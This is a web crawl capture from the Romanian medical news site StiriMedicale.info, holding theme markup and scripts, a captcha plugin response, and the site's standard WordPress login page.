        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/03/14/un-raport-al-curtii-de-conturi-dat-publicitatii-in-februarie-2018-arata-cum-au-fost-folositi-banii-in-sanatate/" rel="bookmark" title="Un raport al Curții de Conturi, dat publicității în februarie 2018 arată cum au fost folosiți banii în sănătate">Un raport al Curții de Conturi, dat publicității în februarie 2018...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/04/03/presedintele-romaniei-trebuie-evitat-acest-carusel-al-modificarilor-salariale-si-al-impredictibilitatii-altfel-legea-153-va-deveni-curand-o-alta-forma-fara-fond/" rel="bookmark" title="Președintele României: trebuie evitat acest carusel al modificărilor salariale și al impredictibilității, altfel Legea 153 va deveni curând o altă formă fără fond"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/04/dancilaiohannis-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/04/dancilaiohannis-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2018/04/dancilaiohannis-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Președintele României: trebuie evitat acest carusel al modificărilor salariale și al impredictibilității, altfel Legea 153 va deveni curând o altă formă fără fond"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/04/03/presedintele-romaniei-trebuie-evitat-acest-carusel-al-modificarilor-salariale-si-al-impredictibilitatii-altfel-legea-153-va-deveni-curand-o-alta-forma-fara-fond/" rel="bookmark" title="Președintele României: trebuie evitat acest carusel al modificărilor salariale și al impredictibilității, altfel Legea 153 va deveni curând o altă formă fără fond">Președintele României: trebuie evitat acest carusel al modificărilor salariale și al...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_693291052eb38_rand widget widget_categories td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_25_693291052eb38" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public<span class="td-cat-no">172</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/">Știri Medicale<span class="td-cat-no">40</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/sindicate/">D. Sindicate<span class="td-cat-no">14</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/autoritati_publice/">B. Autorități Publice<span class="td-cat-no">11</span></a></li><li><a href="https://stirimedicale.info/category/profesionistii/">Profesioniștii<span class="td-cat-no">4</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/organizatii_profesionale/">C. Organizații Profesionale<span class="td-cat-no">3</span></a></li><li><a href="https://stirimedicale.info/category/profesionistii/interviuri/">Interviuri<span class="td-cat-no">3</span></a></li><li><a href="https://stirimedicale.info/category/profesionistii/articole/">Articole<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->                <div class="td_block_wrap td_block_10 td_block_widget td_uid_26_693291052f1fe_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_26_693291052f1fe" ><script>var block_td_uid_26_693291052f1fe = new tdBlock();
block_td_uid_26_693291052f1fe.id = "td_uid_26_693291052f1fe";
block_td_uid_26_693291052f1fe.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"De actualitate","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_693291052f1fe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_693291052f1fe_rand","tdc_css_class_style":"td_uid_26_693291052f1fe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_693291052f1fe.td_column_number = "1";
block_td_uid_26_693291052f1fe.block_type = "td_block_10";
block_td_uid_26_693291052f1fe.post_count = "3";
block_td_uid_26_693291052f1fe.found_posts = "234";
block_td_uid_26_693291052f1fe.header_color = "";
block_td_uid_26_693291052f1fe.ajax_pagination_infinite_stop = "";
block_td_uid_26_693291052f1fe.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_26_693291052f1fe);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">De actualitate</span></h4></div><div id=td_uid_26_693291052f1fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://stirimedicale.info/"><img class="td-retina-data" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01R-300x76.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Într-o țară în care sănătatea este considerată prioritate națională, noi am ales să oferim o informare obiectivă, veridică și concisă despre evenimentele din domeniul medical care ne înconjoară.<div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#9cfff3f2e8fdffe8dcefe8f5eef5f1f9f8f5fffdf0f9b2f5f2faf3"><span class="__cf_email__" data-cfemail="7e1d11100a1f1d0a3e0d0a170c17131b1a171d1f121b5017101811">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Stiri-Medicale-1540204679614215/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - www.StiriMedicale.info                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 693291052fa61
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">jQuery().ready( function() {
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
});</script><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stirimedicale.info\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"465895156e","ajaxurl":"https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php","enlarge":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/captcha/js/front_end_script.js?ver=5.2.23'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://stirimedicale.info/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://stirimedicale.info/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693291052fcd8"></textarea>
						<div id="td_live_css_uid_1_693291052fcd8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693291052fcd8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693291052fcd8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c6bf506675a456b999f17761ff15997","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stirimedicale.info/wp-admin/admin-ajax.php
body_size: 10353
content:
<p class="cptch_block"><span class="cptch_title">Dovediți că nu sunteți un robot. Completați cu cifrele corespunzătoare, caseta de mai jos.<span class="required"> *</span></span><script class="cptch_to_remove" type="text/javascript">
						(function( d, tag, id ) {
							var script = d.getElementById( id );
							if ( script )
								return;
							add_script( "", "", id );

							if ( typeof( cptch_vars ) == "undefined" ) {
								var local = {
									nonce:     "465895156e",
									ajaxurl:   "https://stirimedicale.info/wp-admin/admin-ajax.php",
									enlarge:   "1"
								};
								add_script( "", "/* <![CDATA[ */var cptch_vars=" + JSON.stringify( local ) + "/* ]]> */" );
							}

							d.addEventListener( "DOMContentLoaded", function() {
								var scripts         = d.getElementsByTagName( tag ),
									captcha_script  = /https:\/\/stirimedicale.info\/wp-content\/plugins\/captcha\/js\/front_end_script.js/,
									include_captcha = true;
								if ( scripts ) {
									for ( var i = 0; i < scripts.length; i++ ) {
										if ( scripts[ i ].src.match( captcha_script ) ) {
											include_captcha = false;
											break;
										}
									}
								}
								if ( typeof jQuery == "undefined" ) {
									var siteurl = "https://stirimedicale.info";
									add_script( siteurl + "/wp-includes/js/jquery/jquery.js" );
									add_script( siteurl + "/wp-includes/js/jquery/jquery-migrate.min.js" );
								}
								if ( include_captcha )
									add_script( "https://stirimedicale.info/wp-content/plugins/captcha/js/front_end_script.js" );
							});

							function add_script( url, content, js_id ) {
								url     = url     || "";
								content = content || "";
								js_id   = js_id   || "";
								var script = d.createElement( tag );
								if ( url )
									script.src = url;
								if ( content )
									script.appendChild( d.createTextNode( content ) );
								if ( js_id )
									script.id = js_id;
								script.setAttribute( "type", "text/javascript" );
								d.body.appendChild( script );
							}
						})( document, "script", "cptch_script_loader" );
					</script><span class="cptch_wrap cptch_recognition">
				<label class="cptch_label" for="cptch_input_0"><span class="cptch_images_wrap"><span class="cptch_span"><img class="cptch_img cptch_left" src="[data-uri]" alt="image"/></span><span class="cptch_span"><img class="cptch_img cptch_left" src="[data-uri]" alt="image"/></span><span class="cptch_span"><img class="cptch_img cptch_left" src="[data-uri]" alt="image"/></span><span class="cptch_span"><img class="cptch_img cptch_left" src="[data-uri]" alt="image"/></span><span class="cptch_span"><img class="cptch_img cptch_left" src="[data-uri]" alt="image"/></span></span>
				<input id="cptch_input_0" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="5" size="5" aria-required="true" required="required" style="margin-bottom:0;font-size: 12px;max-width:100%;" />
				<input type="hidden" name="cptch_result" value="bpqUFHMm" /><input type="hidden" name="cptch_time" value="1764921609" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stirimedicale.info/wp-admin/user-new.php
body_size: 1572
content:
<!DOCTYPE html>
	<!--[if IE 8]>
		<html xmlns="http://www.w3.org/1999/xhtml" class="ie8" lang="ro-RO">
	<![endif]-->
	<!--[if !(IE 8) ]><!-->
		<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
	<!--<![endif]-->
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Autentificare &lsaquo; Stiri Medicale &#8212; WordPress</title>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='dpProEventCalendar_headcss-css'  href='https://stirimedicale.info/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css'  href='https://stirimedicale.info/wp-content/plugins/dpProEventCalendar/css/font-awesome.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://stirimedicale.info/wp-includes/css/dashicons.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://stirimedicale.info/wp-includes/css/buttons.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css'  href='https://stirimedicale.info/wp-admin/css/forms.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css'  href='https://stirimedicale.info/wp-admin/css/l10n.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='login-css'  href='https://stirimedicale.info/wp-admin/css/login.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://stirimedicale.info/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://stirimedicale.info/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//stirimedicale.info/?wordfence_lh=1&hid=49ABB0634FD85EFC532C7BE9B687B6DE');
</script>	<meta name='robots' content='noindex,noarchive' />
	<meta name='referrer' content='strict-origin-when-cross-origin' />
		<meta name="viewport" content="width=device-width" />
		</head>
	<body class="login login-action-login wp-core-ui  locale-ro-ro">
		<div id="login">
		<h1><a href="https://ro.wordpress.org/">Propulsat de WordPress</a></h1>
	
	<form name="loginform" id="loginform" action="https://stirimedicale.info/wp-login.php" method="post">
	<p>
		<label for="user_login">Nume utilizator sau adresă email<br />
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocapitalize="off" /></label>
	</p>
	<p>
		<label for="user_pass">Parolă<br />
		<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" /></label>
	</p>
		<p class="cptch_block"><span class="cptch_title">Dovediți că nu sunteți un robot. Completați cu cifrele corespunzătoare, caseta de mai jos.<span class="required"> *</span></span><span
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_login"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_login">
					<noscript>In order to pass the CAPTCHA please enable JavaScript</noscript>
				</span></p><br />	<p class="forgetmenot"><label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever"  /> Ține-mă minte</label></p>
	<p class="submit">
		<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Autentificare" />
				<input type="hidden" name="redirect_to" value="https://stirimedicale.info/wp-admin/user-new.php" />
					<input type="hidden" name="testcookie" value="1" />
	</p>
	</form>

			<p id="nav">
					<a href="https://stirimedicale.info/wp-login.php?action=lostpassword">Ai uitat parola?</a>
				</p>
	
	<script type="text/javascript">
	function wp_attempt_focus(){
	setTimeout( function(){ try{
			d = document.getElementById('user_login');
				d.focus();
	d.select();
	} catch(e){}
	}, 200);
	}

			wp_attempt_focus();
			if(typeof wpOnload=='function')wpOnload();
			</script>

			<p id="backtoblog"><a href="https://stirimedicale.info/">
		&larr; Înapoi la Stiri Medicale	</a></p>
			
	</div>

	
	<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"465895156e","ajaxurl":"https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php","enlarge":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/captcha/js/front_end_script.js?ver=5.2.23'></script>
	<div class="clear"></div>
	</body>
	</html>
	